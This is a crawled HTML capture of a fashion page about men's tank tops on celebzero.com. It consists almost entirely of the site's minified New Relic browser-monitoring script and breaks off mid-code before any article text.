

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/tank-tops-for-men/
body_size: 70251
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8"><script type="e5d0bd6fef82eaac7050dea0-text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103279073",accountID:"4153520",trustKey:"4153520",xpid:"UAcCUlNRCBABVFhbAwkHVlEB",licenseKey:"NRJS-eced068ee86e9541524",applicationID:"1099480050",browserID:"1103279073"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var 